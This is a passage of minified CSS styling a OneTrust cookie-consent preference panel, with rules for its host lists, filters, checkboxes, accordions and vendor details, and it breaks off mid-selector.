.ot-host-name,#onetrust-pc-sdk .ot-host-name a{font-weight:bold;font-size:.82em;line-height:1.3}#onetrust-pc-sdk .ot-host-name a{font-size:1em}#onetrust-pc-sdk .ot-host-expand{margin-top:3px;margin-bottom:3px;clear:both;display:block;color:#3860be;font-size:.72em;font-weight:normal}#onetrust-pc-sdk .ot-host-expand *{font-size:inherit}#onetrust-pc-sdk .ot-host-desc,#onetrust-pc-sdk .ot-host-info{font-size:.688em;line-height:1.4;font-weight:normal}#onetrust-pc-sdk .ot-host-desc{margin-top:10px}#onetrust-pc-sdk .ot-host-opt{margin:0;font-size:inherit;display:inline-block;width:100%}#onetrust-pc-sdk .ot-host-opt li>div div{font-size:.8em;padding:5px 0}#onetrust-pc-sdk .ot-host-opt li>div div:nth-child(1){width:30%;float:left}#onetrust-pc-sdk .ot-host-opt li>div div:nth-child(2){width:70%;float:left;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-host-info{border:none;display:inline-block;width:calc(100% - 10px);padding:10px;margin-bottom:10px;background-color:#f8f8f8}#onetrust-pc-sdk .ot-host-info>div{overflow:auto}#onetrust-pc-sdk #no-results{text-align:center;margin-top:30px}#onetrust-pc-sdk #no-results p{font-size:1em;color:#2e3644;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk #no-results p span{font-weight:bold}#onetrust-pc-sdk #ot-fltr-modal{width:100%;height:auto;display:none;-moz-transition:.2s ease;-o-transition:.2s ease;-webkit-transition:2s ease;transition:.2s ease;overflow:hidden;opacity:1;right:0}#onetrust-pc-sdk #ot-fltr-modal .ot-label-txt{display:inline-block;font-size:.85em;color:dimgray}#onetrust-pc-sdk #ot-fltr-cnt{z-index:2147483646;background-color:#fff;position:absolute;height:90%;max-height:300px;width:325px;left:210px;margin-top:10px;margin-bottom:20px;padding-right:10px;border-radius:3px;-webkit-box-shadow:0px 0px 12px 2px #c7c5c7;-moz-box-shadow:0px 0px 12px 2px #c7c5c7;box-shadow:0px 0px 12px 2px #c7c5c7}#onetrust-pc-sdk .ot-fltr-scrlcnt{overflow-y:auto;overflow-x:hidden;clear:both;max-height:calc(100% - 60px)}#onetrust-pc-sdk #ot-anchor{border:12px solid rgba(0,0,0,0);display:none;position:absolute;z-index:2147483647;right:55px;top:75px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);background-color:#fff;-webkit-box-shadow:-3px -3px 5px -2px #c7c5c7;-moz-box-shadow:-3px -3px 5px -2px #c7c5c7;box-shadow:-3px -3px 5px -2px #c7c5c7}#onetrust-pc-sdk .ot-fltr-btns{margin-left:15px}#onetrust-pc-sdk #filter-apply-handler{margin-right:15px}#onetrust-pc-sdk .ot-fltr-opt{margin-bottom:5px;margin-left:15px;min-height:20px;width:75%;position:relative}#onetrust-pc-sdk .ot-fltr-opt p{display:inline-block;margin:0;font-size:.9em;color:#2e3644}#onetrust-pc-sdk .ot-chkbox label span{font-size:.85em;color:dimgray}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]+label::after{content:none;color:#fff}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]:checked+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input[type=checkbox][aria-checked=mixed]+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]:focus+label::before{outline-style:solid;outline-width:2px;outline-style:auto}#onetrust-pc-sdk #ot-selall-vencntr,#onetrust-pc-sdk #ot-selall-adtlvencntr,#onetrust-pc-sdk #ot-selall-hostcntr,#onetrust-pc-sdk #ot-selall-licntr,#onetrust-pc-sdk #ot-selall-gnvencntr{right:15px;position:relative;width:20px;height:20px;float:right}#onetrust-pc-sdk #ot-selall-vencntr label,#onetrust-pc-sdk #ot-selall-adtlvencntr label,#onetrust-pc-sdk #ot-selall-hostcntr label,#onetrust-pc-sdk #ot-selall-licntr label,#onetrust-pc-sdk #ot-selall-gnvencntr label{float:left;padding-left:0}#onetrust-pc-sdk #ot-ven-lst:first-child{border-top:1px solid #e2e2e2}#onetrust-pc-sdk ul{list-style:none;padding:0}#onetrust-pc-sdk ul li:not(.ot-fltr-opt){position:relative;margin:0;padding:15px 15px 15px 10px;border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk ul li h3,#onetrust-pc-sdk ul li h4{font-size:.75em;color:#656565;margin:0;display:inline-block;width:70%;height:auto;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk ul li p{margin:0;font-size:.7em}#onetrust-pc-sdk ul li input[type=checkbox]{position:absolute;cursor:pointer;width:100%;height:100%;opacity:0;margin:0;top:0;left:0}#onetrust-pc-sdk .ot-cat-item>button:focus,#onetrust-pc-sdk .ot-acc-cntr>button:focus,#onetrust-pc-sdk li>button:focus{outline:#000 solid 2px}#onetrust-pc-sdk .ot-cat-item>button,#onetrust-pc-sdk .ot-acc-cntr>button,#onetrust-pc-sdk li>button{position:absolute;cursor:pointer;width:100%;height:100%;margin:0;top:0;left:0;z-index:1;max-width:none;border:none}#onetrust-pc-sdk .ot-cat-item>button[aria-expanded=false]~.ot-acc-txt,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=false]~.ot-acc-txt,#onetrust-pc-sdk li>button[aria-expanded=false]~.ot-acc-txt{margin-top:0;max-height:0;opacity:0;overflow:hidden;width:100%;transition:.25s ease-out;display:none}#onetrust-pc-sdk .ot-cat-item>button[aria-expanded=true]~.ot-acc-txt,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=true]~.ot-acc-txt,#onetrust-pc-sdk li>button[aria-expanded=true]~.ot-acc-txt{transition:.1s ease-in;margin-top:10px;width:100%;overflow:auto;display:block}#onetrust-pc-sdk .ot-cat-item>button[aria-expanded=true]~.ot-acc-grpcntr,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=true]~.ot-acc-grpcntr,#onetrust-pc-sdk li>button[aria-expanded=true]~.ot-acc-grpcntr{width:auto;margin-top:0px;padding-bottom:10px}#onetrust-pc-sdk .ot-host-item>button:focus,#onetrust-pc-sdk .ot-ven-item>button:focus{outline:0;border:2px solid #000}#onetrust-pc-sdk .ot-hide-acc>button{pointer-events:none}#onetrust-pc-sdk .ot-hide-acc .ot-plus-minus>*,#onetrust-pc-sdk .ot-hide-acc .ot-arw-cntr>*{visibility:hidden}#onetrust-pc-sdk .ot-hide-acc .ot-acc-hdr{min-height:30px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt){padding-right:10px;width:calc(100% - 37px);margin-top:10px;max-height:calc(100% - 90px)}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk{background-color:#f9f9fc;border:1px solid #e2e2e2;width:calc(100% - 2px);padding-bottom:5px;padding-top:5px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt{border:unset;background-color:unset}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt .ot-sel-all-hdr{display:none}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt .ot-sel-all{padding-right:.5rem}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt .ot-sel-all .ot-chkbox{right:0}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-sel-all{padding-right:34px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-sel-all-chkbox{width:auto}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) ul li{border:1px solid #e2e2e2;margin-bottom:10px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-acc-cntr>.ot-acc-hdr{padding:10px 0 10px 15px}#onetrust-pc-sdk.ot-addtl-vendors .ot-sel-all-chkbox{float:right}#onetrust-pc-sdk.ot-addtl-vendors .ot-plus-minus~.ot-sel-all-chkbox{right:34px}#onetrust-pc-sdk.ot-addtl-vendors #ot-ven-lst:first-child{border-top:none}#onetrust-pc-sdk .ot-acc-cntr{position:relative;border-left:1px solid #e2e2e2;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk .ot-acc-cntr input{z-index:1}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr{background-color:#f9f9fc;padding:5px 0 5px 15px;width:auto}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr .ot-plus-minus{vertical-align:middle;top:auto}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr .ot-arw-cntr{right:10px}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr input{z-index:2}#onetrust-pc-sdk .ot-acc-cntr.ot-add-tech .ot-acc-hdr{padding:10px 0 10px 15px}#onetrust-pc-sdk .ot-acc-cntr>input[type=checkbox]:checked~.ot-acc-hdr{border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-txt{padding-left:10px;padding-right:10px}#onetrust-pc-sdk .ot-acc-cntr button[aria-expanded=true]~.ot-acc-txt{width:auto}#onetrust-pc-sdk .ot-acc-cntr .ot-addtl-venbox{display:none}#onetrust-pc-sdk .ot-vlst-cntr{margin-bottom:0;width:100%}#onetrust-pc-sdk .ot-vensec-title{font-size:.813em;vertical-align:middle;display:inline-block}#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a{margin-left:0;margin-top:10px}#onetrust-pc-sdk #ot-selall-vencntr.line-through label::after,#onetrust-pc-sdk #ot-selall-adtlvencntr.line-through label::after,#onetrust-pc-sdk #ot-selall-licntr.line-through label::after,#onetrust-pc-sdk #ot-selall-hostcntr.line-through label::after,#onetrust-pc-sdk #ot-selall-gnvencntr.line-through label::after{height:auto;border-left:0;transform:none;-o-transform:none;-ms-transform:none;-webkit-transform:none;left:9px;top:12px}#onetrust-pc-sdk #ot-category-title{float:left;padding-bottom:10px;font-size:1em;width:100%}#onetrust-pc-sdk .ot-cat-grp{margin-top:10px}#onetrust-pc-sdk .ot-cat-item{line-height:1.1;margin-top:10px;display:inline-block;width:100%}#onetrust-pc-sdk .ot-btn-container{text-align:right}#onetrust-pc-sdk .ot-btn-container button{display:inline-block;font-size:.75em;letter-spacing:.08em;margin-top:19px}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container{display:flex;flex-wrap:wrap;padding:0px 2rem;justify-content:flex-end}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .ot-pc-refuse-all-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .save-preference-btn-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container #accept-recommended-btn-handler{width:auto;margin-bottom:1rem}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1){margin-right:auto !important}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(2){margin-right:1em !important}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:last-of-type{margin-right:0 !important}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons{flex:1;width:auto;gap:.75rem;height:100%;padding:0 30px;flex-wrap:nowrap;margin-top:.75rem;align-items:center;margin-bottom:.75rem;flex-direction:column;justify-content:center}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons .ot-pc-refuse-all-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons .save-preference-btn-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons #accept-recommended-btn-handler{width:100%;margin:0 !important}#onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon{position:absolute;top:10px;right:0;z-index:1;padding:0;background-color:rgba(0,0,0,0);border:none}#onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon svg{display:block;height:10px;width:10px}#onetrust-pc-sdk #clear-filters-handler{margin-top:20px;margin-bottom:10px;float:right;max-width:200px;text-decoration:none;color:#3860be;font-size:.9em;font-weight:bold;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);padding:1px}#onetrust-pc-sdk #clear-filters-handler:hover{color:#2285f7}#onetrust-pc-sdk #clear-filters-handler:focus{outline:#000 solid 1px}#onetrust-pc-sdk .ot-enbl-chr h4~.ot-tgl,#onetrust-pc-sdk .ot-enbl-chr h4~.ot-always-active{right:45px}#onetrust-pc-sdk .ot-enbl-chr h4~.ot-tgl+.ot-tgl{right:120px}#onetrust-pc-sdk .ot-enbl-chr .ot-pli-hdr.ot-leg-border-color span:first-child{width:90px}#onetrust-pc-sdk .ot-enbl-chr li.ot-subgrp>h5+.ot-tgl-cntr{padding-right:25px}#onetrust-pc-sdk .ot-plus-minus{width:20px;height:20px;font-size:1.5em;position:relative;display:inline-block;margin-right:5px;top:3px}#onetrust-pc-sdk .ot-plus-minus span{position:absolute;background:#27455c;border-radius:1px}#onetrust-pc-sdk .ot-plus-minus span:first-of-type{top:25%;bottom:25%;width:10%;left:45%}#onetrust-pc-sdk .ot-plus-minus span:last-of-type{left:25%;right:25%;height:10%;top:45%}#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-arw,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-plus-minus span:first-of-type,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-plus-minus span:last-of-type{transform:rotate(90deg)}#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-plus-minus span:last-of-type{left:50%;right:50%}#onetrust-pc-sdk #ot-selall-vencntr label,#onetrust-pc-sdk #ot-selall-adtlvencntr label,#onetrust-pc-sdk #ot-selall-hostcntr label,#onetrust-pc-sdk #ot-selall-licntr label{position:relative;display:inline-block;width:20px;height:20px}#onetrust-pc-sdk .ot-host-item .ot-plus-minus,#onetrust-pc-sdk .ot-ven-item .ot-plus-minus{float:left;margin-right:8px;top:10px}#onetrust-pc-sdk .ot-ven-item ul{list-style:none inside;font-size:100%;margin:0}#onetrust-pc-sdk .ot-ven-item ul li{margin:0 !important;padding:0;border:none !important}#onetrust-pc-sdk .ot-pli-hdr{color:#77808e;overflow:hidden;padding-top:7.5px;padding-bottom:7.5px;width:calc(100% - 2px);border-top-left-radius:3px;border-top-right-radius:3px}#onetrust-pc-sdk .ot-pli-hdr span:first-child{top:50%;transform:translateY(50%);max-width:90px}#onetrust-pc-sdk .ot-pli-hdr span:last-child{padding-right:10px;max-width:95px;text-align:center}#onetrust-pc-sdk .ot-li-title{float:right;font-size:.813em}#onetrust-pc-sdk .ot-pli-hdr.ot-leg-border-color{background-color:#f4f4f4;border:1px solid #d8d8d8}#onetrust-pc-sdk .ot-pli-hdr.ot-leg-border-color span:first-child{text-align:left;width:70px}#onetrust-pc-sdk li.ot-subgrp>h5,#onetrust-pc-sdk .ot-cat-header{width:calc(100% - 130px)}#onetrust-pc-sdk li.ot-subgrp>h5+.ot-tgl-cntr{padding-left:13px}#onetrust-pc-sdk .ot-acc-grpcntr .ot-acc-grpdesc{margin-bottom:5px}#onetrust-pc-sdk .ot-acc-grpcntr .ot-subgrp-cntr{border-top:1px solid #d8d8d8}#onetrust-pc-sdk .ot-acc-grpcntr .ot-vlst-cntr+.ot-subgrp-cntr{border-top:none}#onetrust-pc-sdk .ot-acc-hdr .ot-arw-cntr+.ot-tgl-cntr,#onetrust-pc-sdk .ot-acc-txt h4+.ot-tgl-cntr{padding-left:13px}#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item .ot-subgrp>h5,#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item .ot-cat-header{width:calc(100% - 145px)}#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item h5+.ot-tgl-cntr,#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item .ot-cat-header+.ot-tgl{padding-left:28px}#onetrust-pc-sdk .ot-sel-all-hdr,#onetrust-pc-sdk .ot-sel-all-chkbox{display:inline-block;width:100%;position:relative}#onetrust-pc-sdk .ot-sel-all-chkbox{z-index:1}#onetrust-pc-sdk .ot-sel-all{margin:0;position:relative;padding-right:23px;float:right}#onetrust-pc-sdk .ot-consent-hdr,#onetrust-pc-sdk .ot-li-hdr{float:right;font-size:.812em;line-height:normal;text-align:center;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-li-hdr{max-width:100px;padding-right:10px}#onetrust-pc-sdk .ot-consent-hdr{max-width:55px}#onetrust-pc-sdk #ot-selall-licntr{display:block;width:21px;height:auto;float:right;position:relative;right:80px}#onetrust-pc-sdk #ot-selall-licntr label{position:absolute}#onetrust-pc-sdk .ot-ven-ctgl{margin-left:66px}#onetrust-pc-sdk .ot-ven-litgl+.ot-arw-cntr{margin-left:81px}#onetrust-pc-sdk .ot-enbl-chr .ot-host-cnt .ot-tgl-cntr{width:auto}#onetrust-pc-sdk #ot-lst-cnt:not(.ot-host-cnt) .ot-tgl-cntr{width:auto;top:auto;height:20px}#onetrust-pc-sdk #ot-lst-cnt .ot-chkbox{position:relative;display:inline-block;width:28px;height:28px}#onetrust-pc-sdk #ot-lst-cnt .ot-chkbox label{position:absolute;padding:0;width:28px;height:28px}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 2rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk .ot-acc-grpdesc+.ot-leg-btn-container{padding-left:20px;padding-right:20px;width:calc(100% - 40px);margin-bottom:5px}#onetrust-pc-sdk .ot-subgrp .ot-leg-btn-container{margin-bottom:5px}#onetrust-pc-sdk #ot-ven-lst .ot-leg-btn-container{margin-top:10px}#onetrust-pc-sdk .ot-leg-btn-container{display:inline-block;width:100%;margin-bottom:10px}#onetrust-pc-sdk .ot-leg-btn-container button{height:auto;padding:6.5px 8px;margin-bottom:0;letter-spacing:0;font-size:.75em;line-height:normal}#onetrust-pc-sdk .ot-leg-btn-container svg{display:none;height:14px;width:14px;padding-right:5px;vertical-align:sub}#onetrust-pc-sdk .ot-active-leg-btn{cursor:default;pointer-events:none}#onetrust-pc-sdk .ot-active-leg-btn svg{display:inline-block}#onetrust-pc-sdk .ot-remove-objection-handler{text-decoration:underline;padding:0;font-size:.75em;font-weight:600;line-height:1;padding-left:10px}#onetrust-pc-sdk .ot-obj-leg-btn-handler span{font-weight:bold;text-align:center;font-size:inherit;line-height:1.5}#onetrust-pc-sdk.ot-close-btn-link #close-pc-btn-handler{border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.69em;background:none;right:15px;top:15px;width:auto;font-weight:normal}#onetrust-pc-sdk .ot-pgph-link{font-size:.813em !important;margin-top:10px;position:relative}#onetrust-pc-sdk .ot-pgph-link.ot-pgph-link-subgroup{margin-bottom:1rem}#onetrust-pc-sdk .ot-accordion-layout .ot-pgph-link{margin-top:5px}#onetrust-pc-sdk .ot-pgph-contr{margin:0 2.5rem}#onetrust-pc-sdk .ot-pgph-title{font-size:1.18rem;margin-bottom:2rem}#onetrust-pc-sdk .ot-pgph-desc{font-size:1rem;font-weight:400;margin-bottom:2rem;line-height:1.5rem}#onetrust-pc-sdk .ot-pgph-desc:not(:last-child):after{content:"";width:96%;display:block;margin:0 auto;padding-bottom:2rem;border-bottom:1px solid #e9e9e9}#onetrust-pc-sdk .ot-cat-header{float:left;font-weight:600;font-size:.875em;line-height:1.5;max-width:90%;vertical-align:middle}#onetrust-pc-sdk .ot-vnd-item>button:focus{outline:#000 solid 2px}#onetrust-pc-sdk .ot-vnd-item>button{position:absolute;cursor:pointer;width:100%;height:100%;margin:0;top:0;left:0;z-index:1;max-width:none;border:none}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=false]~.ot-acc-txt{margin-top:0;max-height:0;opacity:0;overflow:hidden;width:100%;transition:.25s ease-out;display:none}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=true]~.ot-acc-txt{transition:.1s ease-in;margin-top:10px;width:100%;overflow:auto;display:block}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=true]~.ot-acc-grpcntr{width:auto;margin-top:0px;padding-bottom:10px}#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item{position:relative;border-radius:2px;margin:0;padding:0;border:1px solid #d8d8d8;border-top:none;width:calc(100% - 2px);float:left}#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item:first-of-type{margin-top:10px;border-top:1px solid #d8d8d8}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc{padding-left:20px;padding-right:20px;width:calc(100% - 40px);font-size:.812em;margin-bottom:10px;margin-top:15px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc>ul{padding-top:10px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc>ul li{padding-top:0;line-height:1.5;padding-bottom:10px}#onetrust-pc-sdk .ot-accordion-layout div+.ot-acc-grpdesc{margin-top:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:first-child{margin-top:10px}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:last-child,#onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr:last-child{margin-bottom:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr{padding-top:11.5px;padding-bottom:11.5px;padding-left:20px;padding-right:20px;width:calc(100% - 40px);display:inline-block}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-txt{width:100%;padding:0}#onetrust-pc-sdk .ot-accordion-layout .ot-subgrp-cntr{padding-left:20px;padding-right:15px;padding-bottom:0;width:calc(100% - 35px)}#onetrust-pc-sdk .ot-accordion-layout .ot-subgrp{padding-right:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpcntr{z-index:1;position:relative}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header+.ot-arw-cntr{position:absolute;top:50%;transform:translateY(-50%);right:20px;margin-top:-2px}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header+.ot-arw-cntr .ot-arw{width:15px;height:20px;margin-left:5px;color:dimgray}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header{float:none;color:#2e3644;margin:0;display:inline-block;height:auto;word-wrap:break-word;min-height:inherit}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr,#onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr{padding-left:20px;width:calc(100% - 20px);display:inline-block;margin-top:0;padding-bottom:2px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr{position:relative;min-height:25px}#onetrust-pc-sdk .ot-accordion-layout h4~.ot-tgl,#onetrust-pc-sdk .ot-accordion-layout h4~.ot-always-active{position:absolute;top:50%;transform:translateY(-50%);right:20px}#onetrust-pc-sdk .ot-accordion-layout h4~.ot-tgl+.ot-tgl{right:95px}#onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler,#onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler+a{margin-top:5px}#onetrust-pc-sdk #ot-lst-cnt{margin-top:1rem;max-height:calc(100% - 96px)}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 2rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info{margin-bottom:1rem;padding-left:.75rem;padding-right:.75rem;display:flex;flex-direction:column}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*=DPOEmail]{border-top:1px solid #d8d8d8;padding-top:1rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*=DPOLink]{border-bottom:1px solid #d8d8d8;padding-bottom:1rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-lbl{font-weight:bold;font-size:.85em;margin-bottom:.5rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-cnt{margin-left:.5rem;font-weight:500;font-size:.85rem}#onetrust-pc-sdk .ot-vs-list,#onetrust-pc-sdk .ot-vnd-serv{width:auto;padding:1rem 1.25rem;padding-bottom:0}#onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr{padding-bottom:.75rem;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-weight:600;font-size:.95em;line-height:2;margin-left:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item{border:none;margin:0;padding:0}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item button,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button{outline:none;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item button[aria-expanded=true],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button[aria-expanded=true]{border-bottom:none}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:first-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:first-child{margin-top:.25rem;border-top:unset}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child{margin-bottom:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child button,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child button{border-bottom:none}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 1.75rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info{margin-bottom:1rem;padding-left:.75rem;padding-right:.75rem;display:flex;flex-direction:column}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOEmail],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOEmail]{border-top:1px solid #d8d8d8;padding-top:1rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOLink],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOLink]{border-bottom:1px solid #d8d8d8;padding-bottom:1rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-lbl,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-lbl{font-weight:bold;font-size:.85em;margin-bottom:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-cnt,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-cnt{margin-left:.5rem;font-weight:500;font-size:.85rem}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt{padding-left:40px}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-size:.8em}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-cat-header,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-cat-header{font-size:.8em}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv{margin-bottom:1rem;padding:1rem .95rem}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr{padding-bottom:.75rem;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-weight:700;font-size:.8em;line-height:20px;margin-left:.82rem}#onetrust-pc-sdk .ot-subgrp-cntr .ot-cat-header{font-weight:700;font-size:.8em;line-height:20px}#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-vnd-serv .ot-vnd-lst-cont .ot-accordion-layout .ot-acc-hdr div.ot-chkbox{margin-left:.82rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr{padding:.7rem 0;margin:0;display:flex;width:100%;align-items:center;justify-content:space-between}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:first-child,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:first-child,#onetrust-pc-sdk 